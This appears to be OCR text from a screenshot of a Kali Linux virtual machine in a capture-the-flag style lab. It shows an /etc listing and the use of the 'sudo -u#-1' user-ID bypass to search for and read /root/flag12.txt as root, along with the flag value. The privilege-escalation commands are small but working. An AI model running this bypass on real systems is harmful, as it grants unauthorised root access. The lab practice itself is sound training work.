 Project2
Recycle Bin
Microsoft
Edge
Kali on ML-REFVM-197105 - Virtual Machine Connection
File Action Media Clipboard View Help
totalrekall.xyz - Mozilla ... 2 qterminal
08:05 PM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
drwxr-xr-x 2 root root 4096 Jan 28 2022 rcS.d
-rw-r--r-- 1 root root 56 Nov 22 00:39 resolv.conf
-rwxr-xr-x 1 root root 268 Jul 21 2017 rmt
-rw-r--r-- 1 root root 4141 Jan 25 2018 securetty
drwxr-xr-x 4 root root 4096 Jan 28 2022 security
drwxr-xr-x 2 root root 4096 Jan 28 2022 selinux
-rw-r----- 1 root shadow 782 Feb 8 2022 shadow
-rw-r----- 1 root shadow 685 Feb 8 2022 shadow-
-rw-r--r-- 1 root root 73 Jan 28 2022 shells
drwxr-xr-x 2 root root 4096 Jan 28 2022 skel
drwxr-xr-x 2 root root 4096 Feb 8 2022 ssh
drwxr-xr-x 4 root root 4096 Feb 8 2022 ssl
-rw-r--r-- 1 root root 36 Feb 8 2022 subgid
-rw-r--r-- 1 root root 17 Feb 8 2022 subgid-
-rw-r--r-- 1 root root 36 Feb 8 2022 subuid
-rw-r--r-- 1 root root 17 Feb 8 2022 subuid-
-r--r----- 1 root root 791 Feb 8 2022 sudoers
drwxr-xr-x 2 root root 4096 Feb 8 2022 sudoers.d
-rw-r--r-- 1 root root 2683 Jan 17 2018 sysctl.conf
drwxr-xr-x 1 root root 4096 Feb 8 2022 sysctl.d
drwxr-xr-x 1 root root 4096 Feb 8 2022 systemd
drwxr-xr-x 2 root root 4096 Jan 28 2022 terminfo
drwxr-xr-x 2 root root 4096 Dec 10 2021 tmpfiles.d
-rw-r--r-- 1 root root 1260 Feb 26 2018 ucf.conf
drwxr-xr-x 2 root root 4096 Dec 10 2021 udev
drwxr-xr-x 3 root root 4096 Feb 8 2022 ufw
drwxr-xr-x 2 root root 4096 Jan 28 2022 update-motd.d
-rw-r--r-- 1 root root 4942 Apr 8 2019 wgetrc
drwxr-xr-x 4 root root 4096 Feb 8 2022 xdg
$ sudo -u#-1 find / -name flag*
/root/flag12.txt
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
$ sudo -u#-1 cat /root/flag12.txt
d7sdfksdf384
$
Status: Running